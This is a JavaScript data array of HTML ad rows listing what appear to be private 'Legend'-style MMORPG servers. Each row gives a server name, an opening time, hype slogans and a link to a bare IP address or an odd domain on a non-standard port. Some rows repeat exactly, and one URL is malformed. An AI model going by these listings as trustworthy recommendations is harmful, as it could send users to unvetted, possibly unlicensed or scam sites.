adlistData[2198] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月22日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2199] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月22日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[2200] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.s3cq.com:99.com/" rel="nofollow" target="_blank">１·９５至尊合击</a></td><td>╲　首战首区　╱</td><td class="r">12月22日/10:00</td><td>╲独创玩法╱</td><td>爆率全开━━装备保值━━散人追梦━━长久稳定 <font color="blue">-推荐</font></td><td>装备保值耐玩</td><td><a href="http://www.s3cq.com:99.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2201] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13865" rel="nofollow" target="_blank">８０中华合击</a></td><td>独家版本</td><td class="r">12月22日/10:00</td><td>█首战首区█</td><td>战神+2█特殊靠打█元宝好打█装备保值█ <font color="blue">-推荐</font></td><td>█吃肉█</td><td><a href="https://61.164.174.30:13865"  target="_blank">点击查看</a></td></tr>`;
adlistData[2202] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月22日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2203] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1222.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月22日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1222.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[2204] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月22日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[2205] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月22日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2206] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月22日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2207] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:26931" rel="nofollow" target="_blank">８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class="r">12月22日/10:30</td><td>大极品神器复古</td><td>▇▇▇▇▇▇▆▅无元宝充值█永久关闭充值窗口█沙奖8888▅▆▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>８５９５７６</td><td><a href="https://61.164.174.30:26931"  target="_blank">点击查看</a></td></tr>`;
adlistData[2208] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月22日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2209] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.ql300.com:89/tiaozhuan/" rel="nofollow" target="_blank">青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class="r">12月22日/10:30</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>迷失轻变沉默</td><td><a href="https://www.ql300.com:89/tiaozhuan/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2210] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">██████８０金币合击</a></td><td>2026独家版本██████</td><td class="r">12月22日/10:30</td><td>76,80,85战神合击</td><td>█全靠打█自动拾取█自动回收█散人畅玩███████████ <font color="blue">-推荐</font></td><td>██首站１区███</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[2211] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月22日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[2212] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.qf520hfjd12.top:22200/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>▆新服首区▆</td><td class="r">12月22日/10:30</td><td>★沙奖8576★</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.qf520hfjd12.top:22200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2213] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月22日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[2214] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月22日/11:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2215] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.bwmnkig12rx.top:22299/" rel="nofollow" target="_blank">１丶８０热血火龙</a></td><td>散人丶首区</td><td class="r">12月22日/11:00</td><td>极品最高+5</td><td>战神狂爆╲自动捡物╲长久稳定╲装备全爆 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.bwmnkig12rx.top:22299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2216] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月22日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2217] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">→→180金币合击</a></td><td>→→全新首战→→</td><td class="r">12月22日/11:00</td><td>元宝装备→都保底</td><td>纯散人服→→高爆版→→魔龙教主真爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2218] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月22日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2219] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月22日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[2220] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月22日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2221] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月22日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2222] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://001.2025gl.com/" rel="nofollow" target="_blank">██７６复古合击</a></td><td>█经典蛛丝首战█</td><td class="r">12月22日/13:00</td><td>█首站首区█</td><td>█自助回收█元宝保值█搬砖首选█全网独家 <font color="blue">-推荐</font></td><td>群867723522</td><td><a href="http://001.2025gl.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2223] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月22日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
adlistData[2224] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月22日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[2225] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月22日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[2226] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dadva.top:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月22日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.dadva.top:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2227] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.213cd.xyz:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月22日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.213cd.xyz:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2228] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.889cc.xyz:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月22日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.889cc.xyz:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2229] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.133fly.xyz:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月22日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.133fly.xyz:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2230] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月22日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2231] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.ql300.com:89/tiaozhuan/' rel='nofollow' target='_blank'>青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class='r'>12月22日/★通宵固顶★</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='blue'>-推荐</font></td><td>迷失轻变沉默</td><td><a href='https://www.ql300.com:89/tiaozhuan/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2232] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2233] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.161dry.xyz:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月22日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.161dry.xyz:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2234] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.211fly.xyz:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月22日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.211fly.xyz:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2235] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.11.27:5123/' rel='nofollow' target='_blank'>█176小极品+6█</a></td><td>█纯金币服█</td><td class='r'>12月22日/★通宵固顶★</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█<font color='blue'>-推荐</font></td><td>█自动捡物█</td><td><a href='http://110.42.11.27:5123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2236] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zazoa.top:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月22日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.zazoa.top:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2237] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.739fly.xyz:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月22日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.739fly.xyz:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2238] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.699fly.xyz:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月22日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.699fly.xyz:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2239] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqua.top:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月22日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.qaqua.top:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2240] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.175dry.xyz:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月22日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.175dry.xyz:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2241] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2242] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.213cc.xyz:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月22日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.213cc.xyz:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2243] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.112cc.xyz:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月22日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.112cc.xyz:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2244] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.112dry.xyz:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月22日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.112dry.xyz:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2245] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.162cd.xyz:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月22日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.162cd.xyz:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2246] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.oaova.top:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月22日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.oaova.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2247] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.271dry.xyz:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月22日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.271dry.xyz:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2248] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.271cd.xyz:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月22日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.271cd.xyz:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2249] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.jizhan666.com:666/' rel='nofollow' target='_blank'>激战微变●单职业</a></td><td>纯散人●首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆<font color='blue'>-推荐</font></td><td>火龙专属神器</td><td><a href='https://www.jizhan666.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2250] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月22日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2251] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2252] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.966cc.xyz:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月22日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.966cc.xyz:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2253] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqta.top:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月22日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.qaqta.top:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2254] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk06.top:23126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月22日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk06.top:23126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2255] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月22日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2256] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dadua.top:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月22日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.dadua.top:5000'  target='_blank'>点击查看</a></td></tr>`;
